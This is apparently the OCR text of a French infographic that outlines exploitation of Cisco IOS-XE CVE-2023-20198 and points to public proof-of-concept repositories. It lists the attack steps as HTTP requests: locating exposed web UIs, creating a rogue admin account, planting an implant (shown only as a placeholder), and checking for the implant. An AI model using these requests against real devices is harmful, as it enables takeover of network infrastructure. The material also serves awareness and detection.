 CISCO
0DAY - CISCO IOS-XE
CVE-2023-20198
PAR TRACKFLAW
1. DÉCOUVERTE
Recherche sur Censys
services.labels=cisco-
xe-webui
2. CRÉATION ADMIN
POST /webui/create_user
username=cisco_admin&password=
P@ssW0rd
Exploitation CVE-2023-20198
3. IMPLANT
POST /webui/cisco_service.conf
config_content=<implant>
Installation de l'implant
4. REDÉMARRAGE
POST /webui/restart_server
Redémarrage du service
5. VÉRIFICATION
POST
/webui/logoutconfirm.html?
logon_hash=1
Implant installé si :
• Réponse HTTP = 200
• Texte réponse < 32 octets
6. NETTOYAGE
GET /webui/delete_user/{username}
Un redémarrage suffit pour
supprimer l'implant
Track Flaw
SOURCE : HTTPS://GITHUB.COM/JOYGHOSHS/CVE-2023-20198
HTTPS://GITHUB.COM/ATEA-REDTEAM/CVE-2023-20198/